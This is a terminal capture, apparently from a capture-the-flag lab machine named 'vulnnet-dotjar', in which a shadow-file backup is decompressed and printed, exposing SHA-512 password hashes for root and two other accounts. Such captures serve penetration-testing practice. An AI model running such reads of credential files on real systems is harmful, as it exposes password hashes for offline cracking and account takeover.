 web@vulnnet-dotjar:/tmp$ gzip -d shadow-backup-alt.gz
web@vulnnet-dotjar:/tmp$ cat shadow-backup-alt
root:$6$FphZT5C5$cH1.ZcqBlBpjzn2k.w8uJ8sDgZw6Bj1NIhSL63pDLdZ9i3k41ofdrs2kfOBW7cxdlMexHZKxtUwfmzX/UgQZg.:18643:0:99999:7:::
daemon:*:18642:0:99999:7:::
bin:*:18642:0:99999:7:::
sys:*:18642:0:99999:7:::
sync:*:18642:0:99999:7:::
games:*:18642:0:99999:7:::
man:*:18642:0:99999:7:::
lp:*:18642:0:99999:7:::
mail:*:18642:0:99999:7:::
news:*:18642:0:99999:7:::
uucp:*:18642:0:99999:7:::
proxy:*:18642:0:99999:7:::
www-data:*:18642:0:99999:7:::
backup:*:18642:0:99999:7:::
list:*:18642:0:99999:7:::
irc:*:18642:0:99999:7:::
gnats:*:18642:0:99999:7:::
nobody:*:18642:0:99999:7:::
systemd-network:*:18642:0:99999:7:::
systemd-resolve:*:18642:0:99999:7:::
syslog:*:18642:0:99999:7:::
messagebus:*:18642:0:99999:7:::
_apt:*:18642:0:99999:7:::
uuidd:*:18642:0:99999:7:::
lightdm:*:18642:0:99999:7:::
whoopsie:*:18642:0:99999:7:::
kernoops:*:18642:0:99999:7:::
pulse:*:18642:0:99999:7:::
avahi:*:18642:0:99999:7:::
hplip:*:18642:0:99999:7:::
jdk-admin:$6$PQQxGZw5$fSSXp2EcFX0RNNOcu6uakkFjKDDWGw1H35uvQzaH44.I/5cwM0KsRpwIp8OcsOeQcmXJeJAk7SnwY6wV8A0z/1:18643:0:99999:7:::
web:$6$hmf.N2Bt$FoZq69tjRMp0CIjaVgjpCiw496PbRAxLt32KOdLOxMV3N3uMSV0cSr1W2gyU4wqG/dyE6jdwLuv8APdqT8f94/:18643:0:99999:7:::